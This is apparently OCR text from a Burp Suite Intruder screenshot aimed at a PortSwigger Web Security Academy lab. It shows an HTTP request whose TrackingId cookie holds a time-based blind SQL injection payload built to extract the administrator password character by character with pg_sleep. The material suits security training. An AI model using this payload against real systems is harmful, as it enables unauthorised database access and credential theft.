 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a3d00ae040f1424c08ea4c100410037.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a3d00ae040f1424c08ea4c100410037.web-security-academy.net
3 Cookie: TrackingId=2WUScNr9z0seqFTY'%3b SELECT CASE WHEN (username = 'administrator' and SUBSTRING(password, §1§, 1) = '§1§') THEN
pg_sleep(10) ELSE NULL END FROM users-- qwe; session=01TQV31n7UFxSVVrgeUjqSL9Ydt10W79
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
10 秒
添加选区
? Search... 0 matches Clear
2 payload positions Length: 777